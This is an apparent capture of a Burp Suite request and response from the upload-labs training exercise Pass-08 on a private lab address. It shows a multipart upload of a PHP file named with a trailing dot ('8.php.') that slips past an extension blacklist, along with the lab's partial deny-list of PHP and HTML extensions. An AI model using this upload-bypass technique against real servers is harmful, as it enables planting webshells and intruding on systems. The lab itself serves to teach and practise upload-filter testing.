 Send Cancel < ▼ > ▼ Target: http://192.168.100.8 ?
Request
Raw Params Headers Hex
POST /upload-labs/Pass-08/index.php?action=show_code HTTP/1.1
Host: 192.168.100.8
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:60.0)
Gecko/20100101 Firefox/60.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.5
Accept-Encoding: gzip, deflate
Referer:
http://192.168.100.8/upload-labs/Pass-08/index.php?action=show_code
Content-Type: multipart/form-data;
boundary=---------------------------187161971819895
Content-Length: 330
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------187161971819895
Content-Disposition: form-data; name="upload_file";
filename="8.php."
Content-Type: application/octet-stream
<?php phpinfo();?>
-----------------------------187161971819895
Content-Disposition: form-data; name="submit"
上传
-----------------------------187161971819895--
Response
Raw Headers Hex HTML Render
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post"
onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file"
name="upload_file"/>
<input class="button" type="submit"
name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/8.php." width="250px" />
</div>
</li>
<li id="show_code">
<h3>代码</h3>
<pre>
<code class="line-numbers language-php">$is_upload = false;
$msg = null;
if (isset($_POST['submit'])) {
if (file_exists(UPLOAD_PATH)) {
$deny_ext =
array(".php",".php5",".php4",".php3",".php2",".html",".htm",